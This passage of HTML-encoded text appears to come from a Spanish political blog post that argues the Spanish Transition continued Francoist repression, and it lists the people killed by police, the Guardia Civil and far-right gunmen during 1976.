represivas, lo único que siempre supo hacer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECabe recordar que justo el año anterior en Portugal, el 25 de Abril de 1974, en Radio\u003Cem\u003E\u0026nbsp;Renascensa\u003C\/em\u003E, sonaba una preciosa canción (que después correría el mundo entero) «\u003Ca href=\"https:\/\/youtu.be\/PPzsJ0A8RIk?si=SFHzKjG7XToHxyfY\" rel=\"noopener\" target=\"_blank\"\u003EGrandola vila morena, terra da fraternidade…\u003C\/a\u003E«.\n Se iniciaba la Revolución de los Claveles, no era un golpe militar en \nsí, era el producto de una situación insostenible de una dictadura que \nseguía en el poder desde 1926. El régimen franquista (y Estados Unidos) \nmiraban de reojo a nuestro país vecino, y se haría cualquier cosa para \nevitar que el estado español siguiera el camino portugués.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \nrégimen ya venía preparando el camino para sus miembros y vasallos, para\n empezar el heredero, un personaje elegido por el dictador, pasaba a ser\n el rey de la futura monarquía parlamentaria. Primer tanto para el \nrégimen: la República quedaba excluida como opción desde el minuto cero,\n ni plantear la cuestión de un referéndum sobre la forma de Estado. \nFranco había dicho que a su muerte seríamos una monarquía, y monarquía \nfuimos (somos). Paralelamente, se acomodaba a todos los personajes del \npoder franquista, se aseguraban los capitales de las grandes fortunas y \nde la banca, se mantenía a Iglesia Católica SA su estatus de poder, se \npasaba del Tribunal de Orden Público a la Audiencia Nacional (10 de los \n16 jueces del TOP pasaron al TS o la AN), se mantenía el mismo ejército,\n las mismas fuerzas represivas. Desde el principio de los setenta, todo \nse venía precocinando para llegar al 75 con todo listo: al heredero del \npoder, a los camisas viejas que encabezarían la “democracia” para pintar\n una fachada remodelada pero anclada a los mismos cimientos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"(max-width: 892px) 100vw, 892px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos.jpg\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos.jpg 892w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos-300x221.jpg 300w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos-768x567.jpg 768w\" height=\"658\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos.jpg\" width=\"892\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante\n los primeros años de la transición se prosiguió la eliminación de \ncuanto se opusiera a esa configuración del «nuevo» régimen, asesinando, \ntorturando, maltratando a todo lo que fuera disidencia y ruptura con la \npolítica pactada; eso sí, de manera más disimulada (es decir, sin \ncondenas a muerte emitidas por tribunales militares o civiles, sino a lo\n bruto). Los asesinados en las calles, ya fuera por la policía o por los\n fascistas (en una variada sopa de siglas) fueron una continuación \norganizada de la represión iniciada con el asesinato de Salvador Puig \nAntich, y de los fusilados del 27 de septiembre: franquismo sin Franco. \nLa transición no fue pacifica, fue extremadamente violenta y criminal, \nuna prolongación del régimen que no dudaba en usar métodos similares \npara mantenerlo todo “atado y bien atado”. Bajo la alfombra de la \ntransición han quedado muchos muertos (más de 200 personas asesinadas \nentre 1975 y 1982 por fuerzas del orden y la extrema derecha), cientos \nde mutilados, torturados y encarcelados, y a pesar de las dos amnistías \nde la transición, otro apunte: en las cárceles del estado ha seguido \nhabiendo presos políticos siempre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPese a todo, en las calles las \nmovilizaciones crecían y eran imparables; frente al reformismo de la \ntransición sonaba con fuerza la palabra ruptura. Unas fueron luchas cara\n a cara con la represión, en las calles, en las universidades, en los \nbarrios; otras fueron expresiones, también castigadas y perseguidas, en \nel cine, el teatro, la música y la literatura. Una mayoría ciudadana \ntomaba una posición clara contra el franquismo, y una parte de forma muy\n activa.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-1080\" class=\"wp-caption\" id=\"attachment_1080\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"auto, (max-width: 647px) 100vw, 647px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos.png\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos.png 621w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos-300x171.png 300w\" height=\"533\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos.png\" width=\"935\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1080\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECortejo fúnebre en Vitoria (1976). La multitud acompaña a los ataúdes de los muertos por el ataque de la policía franquista\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1080\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n este periodo confluyen dos tendencias: la progresiva acumulación de \nluchas obreras y populares, y el agotamiento de un determinado modelo \neconómico. A todo el cambio que se necesita y se viene se le llama \nTransición, un cambio escrito y planificado en despachos entre reuniones\n con la embajada USA o la socialdemocracia europea, con el conocimiento y\n consentimiento de supuestos líderes de la izquierda española con sede \nen París y el visto bueno de los nuevos líderes socialistas que estaban \nensamblando. Se daba la necesidad de un cambio de ciclo que el \nfranquismo, no ya Franco, quería controlar y dirigir a su conveniencia \n(aperturismo\/Transición). Y lo hacía, también en ambos casos, \nincorporando nuevos gestores al sistema y golpeando —a muerte y con \nidénticos métodos— a la izquierda que le cuestionaba o podía llegar a \ncuestionarle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESobre los años sesenta y setenta siguen haciendo \nfalta publicaciones con rigor histórico, es decir, que no se limiten a \nreproducir el relato oficial del régimen. Su ausencia sólo demuestra el \npoder del discurso oficial de la transición, que ha impuesto su relato \nde «reconciliación». Hay sucesos que a estas alturas siguen sin \nanalizarse con la frialdad que podría dar el paso del tiempo: por \nejemplo, se menciona siempre la legalización de los partidos, pero qué \npoco se ha analizado qué partidos no se legalizaron antes de las \nelecciones de junio de 1977, una decisión que determinaría el Parlamento\n que iba a redactar la Constitución de 1978.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa transición impuso \nun modelo autoritario de democracia. Tres apuntes al respecto: uno, la \nidea de democracia negociada y concedida desde las instituciones del \nEstado y sus prohombres; dos, el miedo como mecanismo de imposición; \ntres, la idea de que más que un conjunto de derechos a ejercer en \nlibertad, es un conjunto de obligaciones a respetar. El código penal y \nla coerción son el alma del régimen del 78, que empalman directamente \ncon lailegalidad radical de las condenas a muerte del 75. Y con \nlailegalidad radical del régimen de Franco y de su sucesor en la \nJefatura del Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"auto, (max-width: 640px) 100vw, 640px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1024x790.jpeg\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1024x790.jpeg 1024w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-300x231.jpeg 300w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-768x592.jpeg 768w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1536x1185.jpeg 1536w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos.jpeg 1897w\" height=\"688\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1024x790.jpeg\" width=\"891\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n año 76 será, sin lugar a dudas, el año de las huelgas: contra los topes\n salariales, contra la carestía de la vida, por la amnistía de presos \npolíticos y represaliados laborales, por el regreso de los exiliados. De\n frente y con ilusión se afrontaba el reto de la autoorganización de la \nclase obrera en sus centros de trabajo y gremios, tomando las asambleas \ncomo base de decisión y debate, de forma horizontal y con voto a mano \nalzada. Auténtico sindicalismo basado en la asamblea y la \nautoorganización, una forma de organizarse que terminará con la firma de\n los Pactos de la Moncloa (15 de octubre de 1977), unos pactos que \narrinconarán al movimiento obrero quitándole el mecanismo de acción por \nla subida salarial frente a la inflación. Los “Pactos” le dieron la \nvuelta a la tortilla: la inflación iría por delante, y luego ya veremos \nsi suben los salarios. Aparte, empiezan a atacarse todas las formas \nsindicales que no estén estructuradas, en ese paso desde el sindicato \nvertical hasta el sindicalismo de la democracia, donde algunas siglas \nsindicales pasarán a ser parte, junto a la CEOE, de la estructura del \npropio sistema capitalista patrio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECodo con codo, la lucha se da \nen todos los frentes y lugares, siempre tomando la voz en las calles. \nPero a pesar de las protestas y reivindicaciones, la autorreforma del \nfranquismo se estaba imponiendo a punta de pistola. La Transición \n“pacífica”, ejemplo de siglos venideros, se abría paso a tiro limpio, \nsirva como ejemplo la represión del\u003Cstrong\u003E\u0026nbsp;año 1\u0026nbsp;\u003C\/strong\u003Edel democrático nuevo reino de España:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E24 de febrero. Elda-Alicante\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ETeófilo del Valle Pérez\u003C\/strong\u003E,\n de 20 años, trabajaba como oficinista en el sector del calzado de Elda \n(Alicante). Fue asesinado por la Policía Nacional en el trascurso de la \nrepresión de las huelgas de este sector. Se le considera el primera \nasesinado de la transición.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003E\u003Cspan style=\"color: #674ea7;\"\u003E3 de marzo. Vitoria-Gasteiz\u003C\/span\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n Cinco trabajadores resultaron muertos por disparos de la Policía \nArmada, a la puerta de la iglesia de San Francisco, en Zaramaga, donde \nse celebraba una asamblea pacífica de más de 4.000 trabajadores, que fue\n disuelta de forma violenta por la policía. Huelga general contra del \ndecreto de topes salariales y en defensa de mejores condiciones de \ntrabajo. Rodolfo Martín Villa era ministro de Relaciones Sindicales. \nFraga era ministro de Gobernación (Interior)…\u0026nbsp;\u003Cstrong\u003ERomualdo Barroso Chaparro\u003C\/strong\u003E. 20 años. Estudiante de maestría industrial. Disparo en la cabeza por la espalda.\u0026nbsp;\u003Cstrong\u003EFrancisco Aznar Clemente\u003C\/strong\u003E. 17 años. Panadero. Disparo en la cabeza.\u0026nbsp;\u003Cstrong\u003EPedro María Martínez Ocio\u003C\/strong\u003E. 27 años. Trabajador en Forjas Alavesas. Disparo en la espalda.\u0026nbsp;\u003Cstrong\u003EJosé Castillo García\u003C\/strong\u003E. 32 años. Trabajador de la empresa Basa-Arregui. Balazo en hígado.\u003Cstrong\u003E\u0026nbsp;Bienvenido Pereda Moral\u003C\/strong\u003E. 32 años. Trabajador de la empresa Grupos Diferenciales. Balazos en pecho, médula y piernas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E6 de marzo. Tarragona\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n Se celebra una manifestación, en el marco de las protestas realizadas \npor todo el estado contra la matanza de Vitoria. La policía la disuelve \ncon cargas violentas.\u0026nbsp;\u003Cstrong\u003EJuan Gabriel Rodrígo Knafo\u003C\/strong\u003E. 19 \naños. Trabajador de una refinería. Se refugia en el portal nº 7 de la \ncalle Unió, perseguido por 2 policías, y sale muerto. Se prohíbe el \nacceso a los informes médicos que determinan la causa de la muerte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E8 de marzo. Basauri – Bizkaia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n El 8 de marzo de 1976 tiene lugar en Bizkaia una huelga en protesta por\n la masacre del 3 de marzo, en la que paran 150.000 trabajadores. Unas \n8.000 personas tratan de hacer una asamblea en Basauri y la Guardia \nCivil los dispersa utilizando armas de fuego. Es asesinado\u0026nbsp;\u003Cstrong\u003EVicente Antón Ferrero\u003C\/strong\u003E. 18 años. Trabajador. Disparo en la cabeza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E6 de abril. Auritz\/Burguete – Nafarroa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EOriol Solé Sugranyes\u003C\/strong\u003E.\n 28 años. Al día siguiente de participar en la fuga de la cárcel de \nSegovia, resultó muerto por un disparo de la Guardia Civil, cuando \ntrataba de alcanzar la frontera francesa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E12 de abril. Zarautz- Gipuzkoa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003EFelipe Suárez Delgado\u003C\/strong\u003E\u003C\/em\u003E. 28 años. Telegrafista. Muerto a tiros por la Guardia Civil en un control de carreteras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003ENota de prensa del 13 de abril de 1976:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E “UN MUERTO AL PASARSE UN CONTROL\u003Cbr \/\u003E\n Por otra parte, una persona resultó muerta y otra herida a consecuencia\n de los disparos efectuados por los miembros de la Guardia Civil, al no \ndetenerse el vehículo en que viajaban ante uno de los controles de \nvigilancia, establecidos cerca de la localidad guipuzcoana de Zarauz. El\n incidente tuvo lugar poco después de las diez de la noche de ayer, \ndomingo, cuando el coche «Seat 124», con matrícula de San Sebastián, que\n iba conducido por el joven de veintiocho años, don Felipe Suárez \nDelgado, natural de León y vecino de Gijón, no se detuvo a las \nindicaciones de los miembros de la Guardia Civil del citado control. Los\n guardias civiles dispararon contra el vehículo, y produjeron la muerte \nal conductor, mientras que su acompañante, don Federico Sileros Ocaña, \nde cuarenta y cinco años y natural de Ciudad Real, aunque con residencia\n en Cestona, solamente fue herido de carácter leve”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E9 de mayo. Montejurra- Nafarroa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n Gobernación (actual Interior). Sus servicios secretos –la cloaca del \nestado que nunca ha dejado de actuar– organizaron la Operación \nReconquista utilizando a grupos de ultraderecha. Su objetivo era dar un \ngolpe a la reunión anual de los carlistas que, en el decurso de los \naños, había adquirido un marcado carácter antifranquista. Estaban \ntambién invitadas a ella una veintena de organizaciones de izquierda. El\n escenario de tal reunión fue Montejurra. Hubo dos muertos y varios \nheridos por bala, La versión oficial habló de un “enfrentamiento entre \ngrupos carlistas rivales”. La realidad es que el crimen fue ejecutado \npor pistoleros españoles y extranjeros integrados en la Triple A, \nBatallón Vasco Español, Guerrilleros de Cristo Rey. Son asesinados\u0026nbsp;\u003Cstrong\u003EAniano Jiménez Santos\u003C\/strong\u003E\u0026nbsp;(45 años) recibe un disparo a bocajarro en el vientre y\u0026nbsp;\u003Cstrong\u003ERicardo García Pellejero\u003C\/strong\u003E\u0026nbsp;(20 años) recibe una ráfaga de ametralladora, al menos doce personas resultaron heridas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E12 de Junio. Éibar – Gipuzkoa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAlberto Soliño Mazas\u003C\/strong\u003E.\n 33 años. Músico. Al finalizar el III Certamen de la Canción Vasca de la\n localidad, se disponía a volver a casa. En el aparcamiento, los coches \nestaban colapsados. Alberto trataba de meter los instrumentos musicales \nen el coche, pero otro que estaba aparcado a su lado se lo impedía. Era \npropiedad de Luis Carpintero Taravilla, guardia civil de paisano que \npensaba que cuando las palabras no dan la razón, no hay nada mejor que \nuna buena pistola. De un culatazo destrozó el cráneo de Alberto, y, a \ncontinuación, le dio un tiro de gracia. El estado obligó a poner en su \nesquela “muerto en accidente”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E9 de Julio. Santurtzi – Bizkaia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ENorma Menchaca Gonzalo\u003C\/strong\u003E.\n 44 años. Celebraba en la calle con sus vecinos el Día de la sardina. En\n las cercanías se desarrollaba una manifestación a favor de la libertad \nde los presos políticos. Un grupo de guerrilleros de Cristo Rey, \ninfiltrados entre los manifestantes y vestidos como arrantzales (traje \ntradicional de pescador), abrió fuego. Norma recibe un tiro en la cabeza\n y muere. Otros dos vecinos, Sebastián Peña y José Unamuno, son heridos \nde gravedad. Los autores del atentado son vecinos del pueblo, conocidos \nmilitantes de Cristo Rey. El hijo de la víctima acude al gobernador \ncivil a denunciarles y, según declaró, es casi detenido él mismo. El \njuzgado de instrucción de Bilbao abre diligencias pero, apenas cinco \nmeses después, las archiva “al no aparecer elementos suficientes para \nacusar a determinada persona como autor, cómplice o encubridor del \ndelito perseguido”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E14 de Agosto. Almería\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EFrancisco Javier Verdejo Lucas.\u003C\/strong\u003E\u0026nbsp;19\n años. Estudiante, militante de la Joven Guardia Roja. Junto a otros \ntres compañeros pintaba en una pared una consigna del momento: “Pan, \ntrabajo y libertad”. Sólo pudo escribir “Pan, T”. Mientras lo hacía, una\n pareja de la Guardia Civil les sorprende. Tratan de huir. Un disparo de\n subfusil mata en el acto a Francisco Javier. La versión oficial dice \n“sobre las 24 horas del día 13, cuando una pareja de la Guardia Civil de\n vigilancia del puesto del Zapillo estaba de servicio, sorprendió a \ncuatro individuos que, al observar su presencia, salieron corriendo. \nAnte esta actitud sospechosa, la pareja les persiguió y dio repetidas \nveces la voz de ‘alto a la Guardia Civil’. Durante la persecución, uno \nde los guardias tropezó y el arma, un Z-62, se le disparó…”. Uno de los \nacompañantes de Javier señaló que “el alto no se dio más que una vez y \nno se oyó más que un disparo”. El informe forense puso de manifiesto que\n el disparo había entrado por la garganta y había salido por la región \noccipital lo que evidenciaba que había sido realizado de frente, a una \ndistancia de unos 7 metros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E8 de Septiembre. Hondarribia – Gipuzkoa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EJosu Zabala Erasun.\u003C\/strong\u003E\u0026nbsp;24\n años. Es el Día Grande de las fiestas del pueblo, en el que se celebra \nel Alarde. Tras él, aquel año se inició una manifestación en la Marina \npara denunciar la desaparición del miembro de ETA Eduardo Moreno \n“Pertur”. La Guardia Civil la disolvió con pelotas de goma y balas, \nhiriendo con arma de fuego a varias personas. Dos tiros a bocajarro \natravesaron a Josu en la calle San Pedro. El cuerpo de Josu fue \ntrasladado a Donostia. A los médicos se les impidió realizar la \nautopsia. La hicieron los militares, que señalaron como causas de la \nmuerte “una fractura de la columna vertebral” y un “gran hemiperitoneo”,\n sin mencionar siquiera las balas que le atravesaron el pecho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E22 de Septiembre. Santa Cruz de Tenerife-Canarias\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EBartolomé García Lorenzo\u003C\/strong\u003E.\n 21 años, estudiante, militante del MPAIAC. “En la madrugada del 22 de \nseptiembre de 1976, seis policías españoles acudieron a la vivienda de \nAntonia Lorenzo, donde se encontraba su primo, el joven independentista \nBartolomé García Lorenzo. La acción policial fue una operación conjunta \nde las brigadas Político-Social y de Investigación Criminal, así como de\n la Policía Armada. Los seis policías, de paisano, se apostaron, de dos \nen dos, en los rellanos de la escalera y en el de la puerta del piso. \nBartolomé García Lorenzo abrió la puerta y, al ver a unos pistoleros \nempuñando metralletas, cerró la puerta. En ese momento los policías \nhicieron fuego. Más de 30 impactos de bala recibió la puerta, de los que\n cuatro dieron de llenó en el cuerpo de Bartolomé García. Dos días \ndespués, y pese a ser intervenido quirúrgicamente, falleció. El parte \nmédico indicó que recibió cuatro impactos de bala: “una, en el brazo; \notra, en la arteria humeral, y dos, en el vientre, que le afectaron al \nhipocondrio, con desgarro del lóbulo del hígado como ascendente y \ntransverso, con estallidos múltiples en la región rectoperitoneal, así \ncomo en la región epigástrica superior izquierda, que determinaron su \nfallecimiento”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E27 de Septiembre. Madrid\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ECarlos González Martínez\u003C\/strong\u003E.\n 21 años, estudiante. Es el primer aniversario de los últimos \nfusilamientos del franquismo. Se convoca una manifestación en Madrid. \nGrupos de jóvenes se mueven por los alrededores de la calle Barquillo, \norganizan pequeños saltos y se dispersan escapando de la represión \npolicial. Hay varias decenas de detenidos. Aparecen guerrilleros de \nCristo Rey exhibiendo pistolas y disparando contra los manifestantes. \nCarlos recibe un tiro a bocajarro, de arriba abajo, en la zona lumbar. \nEl riñón queda destrozado; pleura, pulmón e intestino grueso resultan \nafectados. Sufre una enorme hemorragia. Tras una intervención de \nurgencia, muere.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E28 de Noviembre. Doneztebe – Nafarroa\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ESantiago Navas Aguirre\u003C\/strong\u003E\u0026nbsp;(20 años) y\u0026nbsp;\u003Cstrong\u003EJosé Javier Nuin Azcárate\u003C\/strong\u003E\u0026nbsp;(19\n años). En la sala de fiestas Bordatxo, de Doneztebe, tiene lugar un \naltercado nocturno. Un guardia civil fuera de servicio y de paisano, \nJosé Roca Díaz, que acompaña al inductor de la riña, dispara sobre un \ngrupo de 6 – 7 jóvenes. Santiago Navas recibe un balazo. José Javier \nNuin, dos. Ambos mueren tras ser llevados al hospital provincial de \nIruña. También José Antonio Díaz Díaz, de 37 años, resulta herido de \nbala por el guardia civil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cem\u003E\u003Cstrong\u003E15 de Diciembre. Madrid\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EÁngel Almazán Luna.\u003C\/strong\u003E\u0026nbsp;18\n años. Trabajador administrativo y estudiante. El gobierno de UCD había \nconvocado un referéndum sobre el Proyecto de Ley para la Reforma \nPolítica, lo que sería el principio de la Transición. Martín Villa era \nministro del Interior. El referéndum se celebraba con todos los partidos\n de oposición ilegalizados, con varias decenas de antifascistas \nasesinados en los escasos meses transcurridos desde la muerte de Franco,\n con decenas de presos políticos en las cárceles, sin ningún derecho \ndemocrático reconocido… Todo ello hacía que dicho referéndum fuera un \ngigantesco e ilegítimo fraude político… Todavía se apostaba masivamente \nen la calle por la “ruptura” con el franquismo. Martín Villa había \nadvertido que sería “beligerante” contra dicha abstención y fueron \nmuchos los detenidos en todo el Estado por hacer propaganda en ese \nsentido. El 15 de diciembre era el día en que tal referéndum tenía \nlugar. En paralelo, fueron convocadas muchas manifestaciones de denuncia\n y rechazo del mismo. Una de ellas, en Madrid, convocada por el PTE y la\n JGRE, es brutalmente disuelta por la Policía antidisturbios. El joven \nÁngel Almazán es detenido y apaleado en plena calle; con ensañamiento, \nle propinan culatazos, patadas y golpes en la cabeza y en todo el \ncuerpo. Las heridas eran mortales de necesidad. Los policías le \narrastran hasta un portal, agónico. Posiblemente discuten qué hacer con \nÁngel, dada su crítica situación. La ambulancia tarda más de una hora en\n llegar, y le traslada al hospital La Paz. Fallecía cinco días después a\n consecuencia de la paliza policial recibida, es 20 de diciembre de \n1976.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste listado corresponde únicamente al año 1976 de la «modélica» Transición…\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cstrong\u003EContinuará…\u003C\/strong\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: 